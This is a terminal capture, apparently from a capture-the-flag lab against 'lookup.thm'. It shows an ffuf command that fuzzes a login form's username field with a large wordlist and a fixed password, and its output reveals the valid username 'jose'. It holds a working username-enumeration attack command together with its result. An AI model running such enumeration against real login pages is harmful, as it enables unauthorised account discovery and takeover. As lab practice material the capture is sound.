 ┌──(randomsensei㉿RJ-Laptop)-[~]
└─$ ffuf -w /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -X POST -u http://lookup.thm/login.php -d 'username=FUZZ&password=password123' -H "Content-Type:a
pplication/x-www-form-urlencoded; charset=UTF-8" -fw 10
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://lookup.thm/login.php
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded; charset=UTF-8
 :: Data             : username=FUZZ&password=password123
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 10
________________________________________________
jose                    [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 259ms]
:: Progress: [3042/8295455] :: Job [1/1] :: 161 req/sec :: Duration: [0:00:20] :: Errors: 0 ::